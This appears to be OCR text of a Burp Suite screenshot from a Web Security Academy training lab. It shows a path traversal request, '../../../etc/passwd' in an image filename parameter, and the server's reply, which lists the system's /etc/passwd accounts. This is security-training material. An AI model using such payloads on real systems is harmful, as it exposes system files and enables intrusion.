 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a9500c704417b8cc0321c31004600be.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: 0a9500c704417b8cc0321c31004600be.web-security-academy.net
3 Cookie: session=tUjfXVqtPmzXqyLx1XjM4gK0OwXM8cW0
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9500c704417b8cc0321c31004600be.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3